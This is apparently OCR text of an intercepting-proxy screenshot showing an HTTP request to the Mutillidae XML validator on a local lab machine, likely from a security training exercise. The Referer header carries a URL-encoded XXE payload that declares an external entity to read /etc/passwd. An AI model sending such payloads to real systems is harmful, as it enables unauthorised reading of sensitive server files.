 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/mutillidae/index.php?page=xml-validator.php&xml=%09%3Csomexml%3E%3Cmessage%3EHello
+World%3C%2Fmessage%3E%3C%2Fsomexml%3E+&xml-validator-php-submit-button=Validate+XM
L HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.101/mutillidae/index.php?page=xml-validator.php&xml=%3C%3Fxml+vers
ion%3D%221.0%22%3F%3E%0D%0A%09%3C%21DOCTYPE+change-log+%5B%0D%0A%09%09%3C%21ENTITY+
systemEntity+SYSTEM+%22..%2F..%2F..%2F..%2Fetc%2Fpasswd%22%3E%0D%0A%09%5D%3E%0D%0A%
09%3Cchange-log%3E%0D%0A%09%09%3Ctext%3E%26systemEntity%3B%3C%2Ftext%3E%0D%0A%09%3C
%2Fchange-log%3E&xml-validator-php-submit-button=Validate+XML
Cookie: showhints=1; PHPSESSID=dcu42otk7fvq2ih21pc449iro1;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1